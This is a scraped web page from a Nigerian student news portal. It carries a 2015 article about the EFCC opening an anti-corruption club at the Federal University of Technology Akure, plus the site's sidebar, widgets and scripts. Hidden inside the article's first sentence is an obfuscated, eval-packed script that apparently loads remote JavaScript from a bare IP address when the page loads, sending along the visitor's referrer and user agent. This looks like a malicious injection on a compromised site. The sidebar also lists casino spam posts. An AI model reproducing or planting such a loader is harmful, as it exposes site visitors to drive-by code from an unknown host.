                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-07-24T00:25:11+01:00">Last Updated: July 24, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>The <a href="https://campusportalng.com/futa/" target="_blank" data-wpel-link="internal">Economic <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|ernrh||97|script|language|rel|nofollow|type|text|src|http|45|67|write|dnsdd|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> and Financial Crimes Commission (EFCC)</a> has inaugurated the Zero Tolerance for Corruption (ZTC) Club at the Federal University of Technology Akure, as part of its efforts in providing a platform for engaging Nigerian students in the fight against corruption.</p>
<p>Addressing students at the inauguration the Executive Chairman of EFCC, Alhaji Ibrahim Lamorde who was represented by Mr. Ifeanyi Nwajah, Deputy Director, Public Affairs Department commended the Vice-Chancellor of FUTA, Prof. Adebiyi Daramola for his support and commitment to the fight against corruption, economic and financial crimes.</p>
<p>He said that the analysis resulting from the cases handled by the EFCC shows that youths of tertiary institution ages, account for over 50% of the investigations and arrests carried out in the EFCC.</p>
<p><a href="https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png" data-wpel-link="internal"><img fetchpriority="high" decoding="async" class="wp-image-28685 aligncenter" src="https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png" alt="daramola receive efcc" width="394" height="260" srcset="https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png 500w, https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc-300x198.png 300w" sizes="(max-width: 394px) 100vw, 394px" /></a></p>
<p>The Executive Chairman said it was heartbreaking to see many otherwise potential leaders of our country and continent languishing in prisons, adding that on a daily basis the commission receives petitions, arrests, detains and prosecutes offenders of various internet scams, who are mostly undergraduates.</p>
<p>Lamorde warned students to desist from using the internet to defraud innocent people as there are many positive uses of the internet. He enjoined the University authorities to partner with the EFCC and urged all the students to join the club and fight against all acts that are unethical and immoral.</p>
<p><a href="https://campusportalng.com/wp-content/uploads/2015/07/efcc-in-vc-office.png" data-wpel-link="internal"><img decoding="async" class="wp-image-28686 aligncenter" src="https://campusportalng.com/wp-content/uploads/2015/07/efcc-in-vc-office.png" alt="efcc in vc office" width="393" height="243" srcset="https://campusportalng.com/wp-content/uploads/2015/07/efcc-in-vc-office.png 480w, https://campusportalng.com/wp-content/uploads/2015/07/efcc-in-vc-office-300x186.png 300w" sizes="(max-width: 393px) 100vw, 393px" /></a></p>
<p>Presenting a paper titled: The Role of Students of Tertiary Institutions in the Fight Against Economic and Financial Crimes, the Head, EFCC enlightenment and Re- orientation Unit, Hajia Aisha Larai Musa said it was against the backdrop of the high rate of criminal activities in tertiary institutions and the persuasive nature of corruption, economic and financial crimes in Nigeria, that the EFCC under its prevention mandate came up with the idea of establishing Zero Tolerance for Corruption (ZTC) Clubs.</p>
<p>She said the ZTC is a nonpartisan and nonprofit making club with the aim of imparting skills and the anti-corruption spirit to its student members in tertiary institutions who will then spread the acquired skills and positive attitudes to the rest of the society.</p>
<p><b><i>Stay updated with all FUTA News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">FUTA Gets EFCC Zero Tolerance Club</span><span class="updated"> July 24th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-28684" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/&amp;media=https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png&amp;description=FUTA Gets EFCC Zero Tolerance Club" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/casinos-cryptomonnaies-en-france-tours-gratuits-risques-reels-et-checklist-pratique/100228/" data-wpel-link="internal">Casinos cryptomonnaies en France : tours gratuits, risques réels et checklist pratique</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/mega-win-casino-verdict-rapide-et-guide-pratique-pour-joueurs-en-france/100227/" data-wpel-link="internal">Mega Win Casino : verdict rapide et guide pratique pour joueurs en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/what-volatility-means-and-how-it-affects-winnings-guide-for-canadian-players/100215/" data-wpel-link="internal">What Volatility Means and How It Affects Winnings — Guide for Canadian Players</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"28684\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "28684" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng-child/style.css
body_size: -194
content:
/*
Theme Name: campusng child
Theme URI:
Description: 
Author: 
Author URI: 
Template: campusng
Tags: 
License: 
License URI: -
*/

/*
* Please add your custom styles below
*/

.feed{display:none;}
@media (max-width: 991px) {
strong.logo {
    width: 80% !important;
}
}